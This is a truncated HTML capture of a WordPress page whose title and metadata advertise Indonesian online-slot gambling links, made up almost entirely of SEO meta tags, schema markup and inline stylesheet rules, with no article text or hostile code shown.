

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/
body_size: 18473
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-07T12:42:08+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin","datePublished":"2023-05-07T12:42:08+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/"},"wordCount":2065,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/","name":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-07T12:42:08+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Tapin"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Tapin Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 